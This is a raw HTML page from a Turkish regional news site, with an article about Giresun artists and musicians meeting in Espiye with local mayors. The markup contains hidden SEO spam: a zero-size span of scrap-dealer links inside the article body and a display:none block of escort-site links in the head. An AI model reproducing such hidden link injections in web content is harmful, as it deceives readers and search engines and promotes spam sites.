

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html
body_size: 16571
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Giresunlu sanatçı ve müzisyenler Espiye’de buluştu &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Giresunlu sanatçı ve müzisyenler Espiye’de buluştu","headline": "Giresunlu sanatçı ve müzisyenler Espiye’de buluştu","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "26-02-2020 8:25","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-4-504x336.jpg","articleSection" : "<p>Espiye Belediye Başkanı Mustafa Karadere, Giresun’un Yerel sanatçıları ile bir araya geldi.</p>","articleBody" : "<p><strong>Giresunlu sanatçı ve müzisyenler Espiye’de buluştu</strong></p><p>Espiye Belediye Başkanı Mustafa Karadere, Giresun’un Yerel sanatçıları ile bir araya geldi.</p><p>Espiye Belediye Başkanı Mustafa Karadere’nin katkıları ile Giresun’un Yerel Müzisyenleri ve Sanata Gönül Verenleri Platformu Kahvaltılı İstişare toplantısı gerçekleştirildi.</p><p>Espiye Belediye Başkanı Mustafa Karadere, toplantıda yaptığı konuşmada, Değerlerine değer verenler bizim değerimizdir. “Sanat bir şehrin aynasıdır. Sanatçılara imkanlar ölçüsünde her türlü destek verilecektir. Sanat bir şehrin aynasıdır. “dedi.</p><p><strong>Sanatçı ve Müzisyenler Tek Yürek Oldu</strong></p><p>Giresun Kültür Sanat ve Turizm Derneği Başkanı ve Sanatçılar ve Müzisyenler Derneği Başkanı Ayşe Karaçam’ da yaptığı konuşmada, Giresun’un değerleri olan Giresun  Yerel Müzisyenlerimizin  Ve Sanatçılarımızın Birleşerek yürek  birlikteliği oluşturarak   Ulusal ve  Kurumsal  bir   Kimliğe  kavuşarak   güçlenmesinin   arzulandığı ve  3.’sünün  yapıldığı bu  organizasyonda  desteklerini  esirgemeyen Espiye  Belediye  Başkanı Mustafa  Karadere’ye, uzaktan yakından gelen sanatçı dostlarına teşekkür etti.</p><p>Bambu Cafe’de yapılan buluşmaya, Belediye Başkanı Mustafa Karadere, Yağlıdere Belediye Başkanı Yaşar İbaş,  Duroğlu Belediye Başkanı Halil Çetin, Üçtepe  Belediye Başkanı Hacı Gasım Akıllı, Soğukpınar Belediye Başkanı  Mustafa Eyice, Aydındere Belediye Başkanı Nuri Demir, Espiye  AK Parti Kadın Kolları Başkanı Pınar  Karaman, Espiye İlçe Jandarma Komutanı Üsteğmen   Barış  Doğan, Genç İş Adamları Derneği Başkanı Eray Tiryaki, Akkaya Köyü Yardımlaşma Derneği Başkanı  Selami Ķılıç,  Mavi Karadeniz TV Karedeniz  Bölge  Müdürü Ertan Yıldız emekli eğitimci Gazeteci Yazar H.İlhami Temel ile Giresun’un yerel sanatçıları katıldı.<br /><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a title="hurdacı" href="https://istanbulunhurdacisi.com/" rel="dofollow">hurdacı</a>, <a title="en yakın hurdacı" href="https://istanbulunhurdacisi.com/en-yakin-hurdaci/" rel="dofollow">en yakın hurdacı</a></span><br />Hüseyin Elmas’ın sunduğu programda çeşitli konuşmalar yapılarak, emeği geçenlere plaket verildi. Sanatçılar gönüllerince eğlendiler.</p><style type="text/css">#gallery-1 {margin: auto;}#gallery-1 .gallery-item {float: left;margin-top: 10px;text-align: center;width: 33%;}#gallery-1 img {border: 2px solid #cfcfcf;}#gallery-1 .gallery-caption {margin-left: 0;}
</style><div id='gallery-1' class='gallery galleryid-13308 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-1'><img loading="lazy" decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-6'><img loading="lazy" decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-3'><img loading="lazy" decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-5'><img loading="lazy" decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html/espiyebelediyesi_sanatci-bulusmasi-7'><img loading="lazy" decoding="async" width="150" height="150" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></dt></dl><br style="clear: both" /></div><div class="swp-content-locator"></div>", "url" : "https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html", "publisher" : { "@type" : "Organization", "name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular",
"logo": { "@type": "ImageObject", "name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular", "width": "150", "height": "52", "url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " } }
}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/13308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=13308' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="cc35b4cf391cbf173bcf0fe2-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" /><meta property="og:title" content="Giresunlu sanatçı ve müzisyenler Espiye’de buluştu" /><meta property="og:description" content="Espiye Belediye Başkanı Mustafa Karadere, Giresun’un Yerel sanatçıları ile bir araya geldi." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-4.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-4.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Giresunlu sanatçı ve müzisyenler Espiye’de buluştu" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Giresunlu sanatçı ve müzisyenler Espiye’de buluştu" /><meta name="twitter:description" content="Espiye Belediye Başkanı Mustafa Karadere, Giresun’un Yerel sanatçıları ile bir araya geldi." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/giresunlu-sanatci-ve-muzisyenler-espiyede-bulustu-h13308.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/espiyebelediyesi_sanatçı-buluşması-4.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-cc35b4cf391cbf173bcf0fe2-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-cc35b4cf391cbf173bcf0fe2-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-cc35b4cf391cbf173bcf0fe2-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a 